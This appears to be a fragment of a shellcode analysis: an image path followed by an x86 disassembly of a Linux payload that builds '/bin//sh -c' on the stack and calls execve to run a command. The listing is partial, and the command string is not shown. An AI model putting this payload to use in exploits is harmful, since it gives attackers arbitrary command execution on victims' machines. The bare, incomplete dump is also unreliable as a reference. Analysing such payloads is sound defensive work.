 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E810000000 call 0x15
0x0041702d 57 push edi
0x0041702e 53 push ebx
0x0041702f 89E1 mov ecx,esp
0x00417031 execve